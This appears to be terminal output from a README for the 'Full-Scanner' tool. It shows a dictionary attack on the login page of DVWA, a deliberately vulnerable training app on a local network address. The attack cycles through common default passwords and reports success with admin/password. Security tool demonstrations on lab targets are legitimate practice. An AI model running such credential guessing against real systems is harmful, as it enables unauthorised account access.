 zss@zss ~/github/Full-Scanner master python3 Full-Scanner.py -u http://192.168.0.103/dvwa/login.php -cra
Full-Scanner
===作者=·=w啥都学===
===作者博客=.=www.zssnp.top===
gitee项目地址: https://gitee.com/wZass/Full-Scanner
github项目地址: https://github.com/Zhao-sai-sai/Full-Scanner
注意: 输入-h/--help查看工具的使用
2022-04-10 13:38:45  id: 1 [*] 开始: http://192.168.0.103/dvwa/login.php
2022-04-10 13:38:45  id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (1/28) checking: admin admin
2022-04-10 13:38:45  id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (2/28) checking: admin 123456
2022-04-10 13:38:45  id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (3/28) checking: admin admin888
2022-04-10 13:38:45  id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (4/28) checking: admin 12345678
2022-04-10 13:38:45  id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (5/28) checking: admin 123123
2022-04-10 13:38:45  id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (6/28) checking: admin 88888888
2022-04-10 13:38:45  id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (7/28) checking: admin 888888
2022-04-10 13:38:45  id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (8/28) checking: admin
2022-04-10 13:38:45  id: 1 [*] http://192.168.0.103/dvwa/login.php 进度: (9/28) checking: admin password
2022-04-10 13:38:45  id: 1 [*] 正在重新检查... http://192.168.0.103/dvwa/login.php admin password
2022-04-10 13:38:45  id: 1 [+] 成功: http://192.168.0.103/dvwa/login.php  admin/password